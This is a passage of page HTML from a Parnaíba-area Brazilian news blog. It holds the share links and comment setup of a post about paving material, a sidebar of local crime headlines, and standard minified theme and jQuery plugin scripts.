<li class='pinterest-p'><a class='fa-pinterest-p btn templateify-window' data-height='520' data-url='https://www.pinterest.com/pin/create/button/?url=http://www.portallitoralnoticias.com.br/2022/04/prefeita-maninha-fontenele-acompanha.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEgwhOA1iW-UBcnVe4RSgyFQvwknWMp-I1fqlZQH6Naf3H7P-1_4uhGFgyxpj3qc7OdX8dHRQDeCpP7KdkjG2LTVOomP7o64WF59vasPWEI2K_E6eOASwdA_fsec6GZZ51F1K5y-hZ0-sM1UNK97bKB5tIT3Pt2xPMSWI-n3glevtPee1YjbuR13gxPx=w640-h480&description=Prefeita Maninha Fontenele acompanha entrega de material para realização do calçamento' data-width='860' href='#' rel='noopener noreferrer' title='Pinterest'></a></li>
<li class='linkedin'><a class='fa-linkedin-in btn templateify-window' data-height='520' data-url='https://www.linkedin.com/shareArticle?mini=true&url=http://www.portallitoralnoticias.com.br/2022/04/prefeita-maninha-fontenele-acompanha.html&title=Prefeita Maninha Fontenele acompanha entrega de material para realização do calçamento' data-width='860' href='#' rel='noopener noreferrer' title='LinkedIn'></a></li>
<li class='reddit'><a class='fa-reddit-alien btn templateify-window' data-height='520' data-url='https://reddit.com/submit?url=http://www.portallitoralnoticias.com.br/2022/04/prefeita-maninha-fontenele-acompanha.html&title=Prefeita Maninha Fontenele acompanha entrega de material para realização do calçamento' data-width='860' href='#' rel='noopener noreferrer' title='Reddit'></a></li>
<li class='tumblr'><a class='fa-tumblr btn templateify-window' data-height='520' data-url='https://www.tumblr.com/share/link?url=http://www.portallitoralnoticias.com.br/2022/04/prefeita-maninha-fontenele-acompanha.html&name=Prefeita Maninha Fontenele acompanha entrega de material para realização do calçamento' data-width='860' href='#' rel='noopener noreferrer' title='Tumblr'></a></li>
<li class='telegram'><a class='fa-telegram-plane btn templateify-window' data-height='520' data-url='https://telegram.me/share/url?url=http://www.portallitoralnoticias.com.br/2022/04/prefeita-maninha-fontenele-acompanha.html&text=Prefeita Maninha Fontenele acompanha entrega de material para realização do calçamento' data-width='860' href='#' rel='noopener noreferrer' title='Telegram'></a></li>
<li class='email'><a class='fa-email btn templateify-window' data-height='500' data-url='mailto:?subject=Prefeita Maninha Fontenele acompanha entrega de material para realização do calçamento&body=http://www.portallitoralnoticias.com.br/2022/04/prefeita-maninha-fontenele-acompanha.html' data-width='520' href='#' rel='noopener noreferrer' title='Email'></a></li>
<li class='show-hid'><a class='btn' href='#' rel='nofollow' title='Mostrar mais'></a></li>
</ul>
</div>
</div>
</div>
</article>
<div class='bindz-pro-blog-post-comments post-widget' data-shortcode='$type={blogger}'>
<script type='text/javascript'>
        var disqus_shortname = "templateify";
        var disqus_blogger_current_url = "http://www.portallitoralnoticias.com.br/2022/04/prefeita-maninha-fontenele-acompanha.html";
        if (!disqus_blogger_current_url.length) {
          disqus_blogger_current_url = "http://www.portallitoralnoticias.com.br/2022/04/prefeita-maninha-fontenele-acompanha.html";
        }
        var disqus_blogger_homepage_url = "http://www.portallitoralnoticias.com.br/";
        var disqus_blogger_canonical_homepage_url = "http://www.portallitoralnoticias.com.br/";
      </script>
<a name='comments'></a>
<div class='title-wrap comments-title no-message'>
<h3 class='title'>Postar um comentário</h3></div>
<section class='comments threaded flex-col no-comments' data-embed='true' data-num-comments='0' id='comments'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/2131294252391468524?po=1470133653425303534&hl=pt-BR&saa=85391&origin=http://www.portallitoralnoticias.com.br&skin=soho' id='comment-editor-src' rel='noopener noreferrer' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='90px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
        </script>
</div>
</section>
</div>
<div class='post-nav post-widget'>
<a class='post-nav-link post-nav-newer-link' href='http://www.portallitoralnoticias.com.br/2022/04/cameras-de-monitoramento-flagram.html'>
Postagem Anterior
</a>
<a class='post-nav-link post-nav-older-link' href='http://www.portallitoralnoticias.com.br/2022/04/prefeitura-de-luis-correia-por-meio-da.html'>
Próxima Postagem
</a>
</div>
</div>
<script type='text/javascript'>
      var templateifyMessages = {
      noTitle: "Sem título",
      viewAll: "Ver todos",
      postAuthor: true,
      postAuthorLabel: "Cleidiomar Sousa",
      postDate: true,
      postDateLabel: "-"
      }
      </script>
</div></div>
</main>
<aside id='sidebar-wrapper'>
<div class='sidebar templateify-section section' id='sidebar' name='Menu lateral'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title title-wrap'><h3 class='title'>Redes Sociais</h3></div>
<div class='widget-content'>
<ul class='social-icons social social-bg'>
<li class='facebook link-0'><a alt='facebook' class='fa-facebook btn' href='https://www.facebook.com/people/Portal-Litoral-Noticias/100087043342505/' rel='noopener noreferrer' target='_blank' title='facebook'></a></li>
<li class='youtube link-1'><a alt='youtube' class='fa-youtube btn' href='https://www.youtube.com/@cleidiomarsousa' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
<li class='instagram link-2'><a alt='instagram' class='fa-instagram btn' href='https://www.instagram.com/portallitoralnoticias/' rel='noopener noreferrer' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title title-wrap'><h3 class='title'>Destaque</h3></div>
<div class='widget-content side-items'>
<div class='side-item cs item-0'>
<a class='entry-inner' href='http://www.portallitoralnoticias.com.br/2026/01/duplo-homicidio-e-registrado-na.html' title='Duplo homicídio é registrado na madrugada em Ilha Grande'>
<span class='entry-image-wrap before-mask is-image'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioJ7N5_-RNIl7WNRFkp0BwYbU7wbnkipKdmyciLStNWUtrXIss5el0zfX9EUhIr9VdF8Q9sJP4DcsL_3ShU-6yGfT1afwBWD8ugKtNX_8dbshq9jKdr5_mN9XfDtwGAoGhYhFKmTNSEjWJnaxjT0FKL9QVcJPjh-YE9oi7rrx7Mxk1AHs5TAKY20j450E/w72-h72-p-k-no-nu/2546385.jpg'></span>
</span>
<div class='entry-header entry-info'>
<h2 class='entry-title'>Duplo homicídio é registrado na madrugada em Ilha Grande</h2>
<div class='entry-meta'><span class='entry-author mi'><span class='sp'>Cleidiomar Sousa</span><span class='author-name'> Portal Litoral Notícias</span></span><span class='entry-time mi'><span class='sp'>-</span><time class='published' datetime='2026-01-22T08:57:00-03:00'>1/22/2026 08:57:00 AM</time></span></div>
</div>
</a>
</div>
<div class='side-item item-1'>
<a class='entry-image-wrap sz-1 is-image' href='http://www.portallitoralnoticias.com.br/2026/01/vitimas-de-duplo-homicidio-eram-irmaos.html' title='Vítimas de duplo homicídio eram irmãos de homem morto que foi abandonado na porta de hospital no Piauí; polícia apura ligação entre os casos'><span class='entry-image' data-image='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sM4vzwh1w-9FSvp5HqmPM_JPc9nfs6eq7wG5hOU3eKf0xycbnnjHgOMdRMxq9Ve8d63u9BPdPJcMkDG9EBiRa1mo7noOOoErY6oWZR9cJrxGQqX2apn8mc4gJPqA1q-PHv556ML6tDuIwfHBLA5C0NNrpAE4xkV6Bifg=w72-h72-p-k-no-nu'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='http://www.portallitoralnoticias.com.br/2026/01/vitimas-de-duplo-homicidio-eram-irmaos.html' title='Vítimas de duplo homicídio eram irmãos de homem morto que foi abandonado na porta de hospital no Piauí; polícia apura ligação entre os casos'>Vítimas de duplo homicídio eram irmãos de homem morto que foi abandonado na porta de hospital no Piauí; polícia apura ligação entre os casos</a></h2>
<div class='entry-meta'><time class='published' datetime='2026-01-22T12:44:00-03:00'>1/22/2026 12:44:00 PM</time></div>
</div>
</div>
<div class='side-item item-2'>
<a class='entry-image-wrap sz-1 is-image' href='http://www.portallitoralnoticias.com.br/2026/01/tentativa-de-homicidio-e-registrada-no.html' title='Tentativa de homicídio é registrada no Conjunto Brisa Mar, em Luís Correia '><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT2j6Sftp6X42-Mqyu1vnIFGwqh9d4ys5e2aje4AepGrjQsacEDMuC1YRBIbKtciy8h-oc7oP-jDjLdKq7OsVW5wkOhIDe9KAfT0fJR4WA1wWn7shaVzx18byFJB_YXr9HtndhXSh4rp0PUiihn-PP_eLixMP3dOtykIoWYAQYwvIGcIcNpSntbGBR1Dc/w72-h72-p-k-no-nu/2568966.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='http://www.portallitoralnoticias.com.br/2026/01/tentativa-de-homicidio-e-registrada-no.html' title='Tentativa de homicídio é registrada no Conjunto Brisa Mar, em Luís Correia '>Tentativa de homicídio é registrada no Conjunto Brisa Mar, em Luís Correia </a></h2>
<div class='entry-meta'><time class='published' datetime='2026-01-23T08:06:00-03:00'>1/23/2026 08:06:00 AM</time></div>
</div>
</div>
<div class='side-item item-3'>
<a class='entry-image-wrap sz-1 is-image' href='http://www.portallitoralnoticias.com.br/2026/01/padrasto-bebado-e-esfaqueado-por.html' title='Padrasto Bêbado é Esfaqueado por Enteado ao Defender Mãe e Morre no HEDA'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMKwndVEPDKFEBZTNGOZ3lWccxaqEJkuscwIeSRtoTLIJqc5v4LT9AQLxd7lt2Yk9NVm8kDl2MUJmBljf09OYnfe4pS62q7T1ev9Ny3ZSVoMXoARVyVUZhhX4Xgo_Z-CdqCzMCos0b_w58ap-hEyDqidRMFVSZYeikRejzkE1-bh5L7Z0_2HbUFJUkshw/w72-h72-p-k-no-nu/2507917.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='http://www.portallitoralnoticias.com.br/2026/01/padrasto-bebado-e-esfaqueado-por.html' title='Padrasto Bêbado é Esfaqueado por Enteado ao Defender Mãe e Morre no HEDA'>Padrasto Bêbado é Esfaqueado por Enteado ao Defender Mãe e Morre no HEDA</a></h2>
<div class='entry-meta'><time class='published' datetime='2026-01-20T10:43:00-03:00'>1/20/2026 10:43:00 AM</time></div>
</div>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title title-wrap'><h3 class='title'>Categories</h3></div>
<div class='widget-content list-label'>
<ul class='list-style'>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/CULTURA'>CULTURA
<span class='label-count count-style'>(12)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/DEN%C3%9ANCIAS'>DENÚNCIAS
<span class='label-count count-style'>(79)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/DOCUMENTOS%20%20PERDIDOS'>DOCUMENTOS  PERDIDOS
<span class='label-count count-style'>(3)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/Destaque'>Destaque
<span class='label-count count-style'>(9257)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/EMPREGO'>EMPREGO
<span class='label-count count-style'>(3)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/ESPORTE'>ESPORTE
<span class='label-count count-style'>(167)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/Geral'>Geral
<span class='label-count count-style'>(1087)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/MUNIC%C3%8DPIOS'>MUNICÍPIOS
<span class='label-count count-style'>(1749)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/NACIONAL'>NACIONAL
<span class='label-count count-style'>(1783)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/PARNA%C3%8DBA'>PARNAÍBA
<span class='label-count count-style'>(4703)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/PIAUI'>PIAUI
<span class='label-count count-style'>(2014)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/POL%C3%8DCIA'>POLÍCIA
<span class='label-count count-style'>(100)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/POL%C3%8DCIAL'>POLÍCIAL
<span class='label-count count-style'>(830)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/POL%C3%8DTICA'>POLÍTICA
<span class='label-count count-style'>(403)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/PUBLICIDADE'>PUBLICIDADE
<span class='label-count count-style'>(654)</span></a></li>
</ul>
</div>
</div>
</div>
</aside>
</div>
</div>
<footer class='flex-col' id='footer-wrapper'>
<div class='primary-footer flex-c'>
<div class='about-section flex-sb section' id='bindz-pro-about-section' name='About Section'><div class='widget LinkList' data-version='2' id='LinkList203'>
<ul class='social-icons social social-bg'>
<li class='facebook link-0'><a alt='facebook' class='fa-facebook btn' href='https://www.facebook.com/people/Portal-Litoral-Noticias/100087043342505/' rel='noopener noreferrer' target='_blank' title='facebook'></a></li>
<li class='facebook link-1'><a alt='facebook' class='fa-facebook btn' href='https://www.facebook.com/clediomar.loro/?locale=pt_BR' rel='noopener noreferrer' target='_blank' title='facebook'></a></li>
<li class='instagram link-2'><a alt='instagram' class='fa-instagram btn' href='https://www.instagram.com/portallitoralnoticias/' rel='noopener noreferrer' target='_blank' title='instagram'></a></li>
<li class='youtube link-3'><a alt='youtube' class='fa-youtube btn' href='https://www.youtube.com/@cleidiomarsousa' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
<li class='youtube link-4'><a alt='youtube' class='fa-youtube btn' href='https://www.youtube.com/@cleidiomarsousa' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
</ul>
</div><div class='widget Image' data-version='2' id='Image51'>
<a class='footer-logo custom-image' href='http://www.portallitoralnoticias.com.br/' rel='home'>
<img alt='  Portal Litoral Noticias- Noticias de  Parnaíba  ' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEi2Fo2_UDLLh0XUZxneN5Imq1skJGMMPU1LjFDVWU5Y773dIwDQCx_pw1m4PDGc6USfFvl2MirGOkvf9Xd2RVzWKRTDF33mzmqczTWkkOjCfLDmcys4PLKA5fV8RT0KcqKohkOp4mNRnr7kT99JJeOOAH1NlBTStyDlaji2oCVZY0cxIvkWFKrexAZSD20=s150' height='150' id='Image51_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi2Fo2_UDLLh0XUZxneN5Imq1skJGMMPU1LjFDVWU5Y773dIwDQCx_pw1m4PDGc6USfFvl2MirGOkvf9Xd2RVzWKRTDF33mzmqczTWkkOjCfLDmcys4PLKA5fV8RT0KcqKohkOp4mNRnr7kT99JJeOOAH1NlBTStyDlaji2oCVZY0cxIvkWFKrexAZSD20=s150' width='150'>
</img>
</a>
<div class='footer-info'>
<h3 class='title'>SOBRE</h3>
<p class='image-caption excerpt'>O PORTAL LITORAL NOTICIAS É UM  SITE QUE INFORMA PARNAIBA E REGIÃO.</p>
</div>
</div></div>
<div class='container row-x1'>
<div class='footer-widgets has-border'>
<div class='footer-section templateify-section flex-col no-items section' id='footer-col-1' name='Footer Left'>
</div>
<div class='footer-section templateify-section flex-col section' id='footer-col-2' name='Footer Center'><div class='widget ContactForm' data-version='2' id='ContactForm2'>
<div class='widget-title'><h3 class='title'>Formulário de contato</h3></div>
<div class='widget-content contact-form-widget'>
<form class='contact-form-form' name='contact-form'>
<input ariby='Nome' class='contact-form-name cf-s' id='ContactForm2_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input ariby='E-mail *' class='contact-form-email cf-s' id='ContactForm2_contact-form-email' name='email' placeholder='E-mail *' size='30' type='text' value=''/>
<textarea ariby='Mensagem *' class='contact-form-email-message cf-s' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='Mensagem *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</form>
</div>
</div></div>
<div class='footer-section templateify-section flex-col no-items section' id='footer-col-3' name='Footer Right'></div>
</div>
</div>
</div>
<div class='footer-bar flex-c'>
<div class='container row-x1 flex-sb'>
<div class='footer-copyright' id='footer-copyright'>
<span class='copyright-text'>Design by <a href='https://www.templateify.com/' id='mycontent' title='Templateify'>Templateify</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;font-weight:700;' target='_blank' title='Theme'>Theme</a></span>
</div>
<div class='footer-menu no-items section' id='footer-menu' name='Footer Menu'>
</div>
</div>
</div>
</footer>
</div>
<div id='slide-menu'>
<div class='slide-menu-header'>
<div class='mobile-logo'></div>
<a class='hide-mobile-menu' href='#' role='button'></a>
</div>
<div class='slide-menu-flex'>
<div class='mobile-menu' id='mobile-menu'></div>
<div class='mm-footer'>
<div class='mm-social'></div>
<div class='mm-menu'></div>
</div>
</div>
</div>
<div class='overlay'></div>
<a class='btn' href='#' id='back-top' role='button' title='Back To Top'></a>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'><h3 class='title'>Formulário de contato</h3></div>
<div class='widget-content contact-form-widget'>
<form class='contact-form-form' name='contact-form'>
<input ariby='Nome' class='contact-form-name cf-s' id='ContactForm1_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input ariby='E-mail *' class='contact-form-email cf-s' id='ContactForm1_contact-form-email' name='email' placeholder='E-mail *' size='30' type='text' value=''/>
<textarea ariby='Mensagem *' class='contact-form-email-message cf-s' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensagem *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div></div>
</div>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.5.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
!function(i){i.fn.theiaStickySidebar=function(t){var e,o,a,s,n;function d(t,e){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(function(t,e){t.initialized=!0,0===i("#theia-sticky-sidebar-stylesheet-"+t.namespace).length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){var e={};if(e.sidebar=i(this),e.options=t||{},e.container=i(e.options.containerSelector),0==e.container.length&&(e.container=e.sidebar.parent()),e.sidebar.parent().css("-webkit-transform","none"),e.sidebar.css({position:e.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),e.stickySidebar=e.sidebar.find(".theiaStickySidebar"),0==e.stickySidebar.length){var o=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;e.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(o)}).remove(),e.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(e.sidebar.children()),e.sidebar.append(e.stickySidebar)}e.marginBottom=parseInt(e.sidebar.css("margin-bottom")),e.paddingTop=parseInt(e.sidebar.css("padding-top")),e.paddingBottom=parseInt(e.sidebar.css("padding-bottom"));var a,s,n,d=e.stickySidebar.offset().top,c=e.stickySidebar.outerHeight();function p(){e.fixedScrollTop=0,e.sidebar.css({"min-height":"1px"}),e.stickySidebar.css({position:"static",width:"",transform:"none"})}e.stickySidebar.css("padding-top",1),e.stickySidebar.css("padding-bottom",1),d-=e.stickySidebar.offset().top,c=e.stickySidebar.outerHeight()-c-d,0==d?(e.stickySidebar.css("padding-top",0),e.stickySidebarPaddingTop=0):e.stickySidebarPaddingTop=1,0==c?(e.stickySidebar.css("padding-bottom",0),e.stickySidebarPaddingBottom=0):e.stickySidebarPaddingBottom=1,e.previousScrollTop=null,e.fixedScrollTop=0,p(),e.onScroll=function(e){if(e.stickySidebar.is(":visible"))if(i("body").width()<e.options.minWidth)p();else{if(e.options.disableOnResponsiveLayouts)if(e.sidebar.outerWidth("none"==e.sidebar.css("float"))+50>e.container.width())return void p();var o,a,s=i(document).scrollTop(),n="static";if(s>=e.sidebar.offset().top+(e.paddingTop-e.options.additionalMarginTop)){var d,c=e.paddingTop+t.additionalMarginTop,b=e.paddingBottom+e.marginBottom+t.additionalMarginBottom,l=e.sidebar.offset().top,h=e.sidebar.offset().top+(o=e.container,a=o.height(),o.children().each(function(){a=Math.max(a,i(this).height())}),a),f=0+t.additionalMarginTop;d=e.stickySidebar.outerHeight()+c+b<i(window).height()?f+e.stickySidebar.outerHeight():i(window).height()-e.marginBottom-e.paddingBottom-t.additionalMarginBottom;var g=l-s+e.paddingTop,S=h-s-e.paddingBottom-e.marginBottom,m=e.stickySidebar.offset().top-s,y=e.previousScrollTop-s;"fixed"==e.stickySidebar.css("position")&&"modern"==e.options.sidebarBehavior&&(m+=y),"stick-to-top"==e.options.sidebarBehavior&&(m=t.additionalMarginTop),"stick-to-bottom"==e.options.sidebarBehavior&&(m=d-e.stickySidebar.outerHeight()),m=0<y?Math.min(m,f):Math.max(m,d-e.stickySidebar.outerHeight()),m=Math.max(m,g),m=Math.min(m,S-e.stickySidebar.outerHeight());var u=e.container.height()==e.stickySidebar.outerHeight();n=!u&&m==f||!u&&m==d-e.stickySidebar.outerHeight()?"fixed":s+m-e.sidebar.offset().top-e.paddingTop<=t.additionalMarginTop?"static":"absolute"}if("fixed"==n){var k=i(document).scrollLeft();e.stickySidebar.css({position:"fixed",width:r(e.stickySidebar)+"px",transform:"translateY("+m+"px)",left:e.sidebar.offset().left+parseInt(e.sidebar.css("padding-left"))-k+"px",top:"0px"})}else if("absolute"==n){var v={};"absolute"!=e.stickySidebar.css("position")&&(v.position="absolute",v.transform="translateY("+(s+m-e.sidebar.offset().top-e.stickySidebarPaddingTop-e.stickySidebarPaddingBottom)+"px)",v.top="0px"),v.width=r(e.stickySidebar)+"px",v.left="",e.stickySidebar.css(v)}else"static"==n&&p();"static"!=n&&1==e.options.updateSidebarHeight&&e.sidebar.css({"min-height":e.stickySidebar.outerHeight()+e.stickySidebar.offset().top-e.sidebar.offset().top+e.paddingBottom}),e.previousScrollTop=s}},e.onScroll(e),i(document).on("scroll."+e.options.namespace,(a=e,function(){a.onScroll(a)})),i(window).on("resize."+e.options.namespace,(s=e,function(){s.stickySidebar.css({position:"static"}),s.onScroll(s)})),"undefined"!=typeof ResizeSensor&&new ResizeSensor(e.stickySidebar[0],(n=e,function(){n.onScroll(n)}))})}(t,e),!0)}function r(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}return(t=i.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,d(e=t,this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+e.namespace,(s=e,n=this,function(t){d(s,n)&&i(this).unbind(t)})),i(window).on("resize."+e.namespace,(o=e,a=this,function(t){d(o,a)&&i(this).unbind(t)}))),this}}(jQuery);

/*! templateifyMenu by Templateify | v1.0.0 - https://templateify.com */
!function(a){a.fn.templateifyMenu=function(){return this.each(function(){var $t=a(this),b=$t.find('.LinkList ul > li').children('a'),c=b.length;for(var i=0;i<c;i++){var d=b.eq(i),h=d.text();if(h.charAt(0)!=='_'){var e=b.eq(i+1),j=e.text();if(j.charAt(0)==='_'){var m=d.parent();m.append('<ul class="sub-menu m-sub"/>');}}
if(h.charAt(0)==='_'){d.text(h.replace('_',''));d.parent().appendTo(m.children('.sub-menu'));}}
for(var i=0;i<c;i++){var f=b.eq(i),k=f.text();if(k.charAt(0)!=='_'){var g=b.eq(i+1),l=g.text();if(l.charAt(0)==='_'){var n=f.parent();n.append('<ul class="sub-menu2 m-sub"/>');}}
if(k.charAt(0)==='_'){f.text(k.replace('_',''));f.parent().appendTo(n.children('.sub-menu2'));}}
$t.find('.LinkList ul li ul').parent('li').addClass('has-sub');});}}(jQuery);

/*! templateifyThumb by Templateify | v1.3.0 - https://templateify.com */
!function(o){o.fn.templateifyThumb=function(n){return n=o.extend({onScroll:!0},n),this.each(function(t,c,e){var r=o(this),l=o(window),a=r.data("image"),h="w"+Math.round(r.width()+r.width()/ 10)+"-h"+Math.round(r.height()+r.height()/ 10)+"-p-k-no-nu";function s(){var o=new Image;o.onload=function(){r.attr("style","background-image:url("+this.src+")").addClass("templateify-lazy")},o.src=t}
a.match("resources.blogblog.com")&&(a="undefined"!=typeof noThumbnail?noThumbnail:"//1.bp.blogspot.com/-rI4UCIrwEI4/YN3nGkf0nCI/AAAAAAAAAD0/DQ6fW7eCps8NL7S0oh374KFg1MsWUf2GQCLcBGAsYHQ/s72-c/ptb-nth.png"),a.match("blogger.googleusercontent.com")&&a.match("=")&&(e=a.split("="),a=e[1]&&""!=e[1].trim()?e[0]+"=w72-h72-p-k-no-nu":a),a.match("blogger.googleusercontent.com")&&!a.match("=")&&(a+="=w72-h72-p-k-no-nu"),t=a.match("/s72-c")?a.replace("/s72-c","/"+h):a.match("/w72-h")?a.replace("/w72-h72-p-k-no-nu","/"+h):a.match("=w72-h")?a.replace("=w72-h72-p-k-no-nu","="+h):a,1==n.onScroll?l.on("load resize scroll",function o(){l.scrollTop()+l.height()>=r.offset().top&&(l.off("load resize scroll",o),s())}).trigger("scroll"):l.on("load",function o(){l.off("load",o),s()}).trigger("load")})}}(jQuery);

/*! templateifyTicker by Templateify | v1.0.0 - https://templateify.com */
!function(t){t.fn.templateifyTicker=function(){return this.each(function(){new class{constructor(t){this.ticker=t,this.active=0,this.tickerInit()}
tickerActive(t){this.active=t,this.items.each(function(){this.classList.remove("active")}),this.items[t].classList.add("active"),this.tickerAuto()}
tickerArrows(){this.ticker.append('<div class="ticker-nav"><button class="tn-prev" aria-label="Previous"/><button class="tn-next" aria-label="Next"/></div>')}
prev(){this.active>0?this.tickerActive(this.active-1):this.tickerActive(this.items.length-1)}
next(){this.active<this.items.length-1?this.tickerActive(this.active+1):this.tickerActive(0)}
tickerNavigation(){const t=this.ticker.find(".tn-prev");this.ticker.find(".tn-next").on("click",this.next),t.on("click",this.prev)}
tickerAuto(){clearTimeout(this.timeout),this.timeout=setTimeout(this.next,5e3)}
tickerInit(){this.next=this.next.bind(this),this.prev=this.prev.bind(this),this.items=this.ticker.find(".ticker-items > *");const t=this.items.length;t&&(this.tickerActive(0),t>=2&&(this.tickerArrows(),this.tickerNavigation()))}}(t(this))})}}(jQuery);

/*! jQuery replaceText | v1.1.0 - https://benalman.com/projects/jquery-replacetext-plugin */
!function(e){e.fn.replaceText=function(n,t,i){return this.each(function(){var o,r,l=this.firstChild,u=[];if(l)do{3===l.nodeType&&(r=(o=l.nodeValue).replace(n,t))!==o&&(!i&&/</.test(r)?(e(l).before(r),u.push(l)):l.nodeValue=r)}while(l=l.nextSibling);u.length&&e(u).remove()})}}(jQuery);

/*! Table of Contents | v0.4.1 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/[^a-zA-Z ]/g, "").replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);

/*! Javascript Cookie | v1.5.1 - https://github.com/js-cookie/js-cookie */
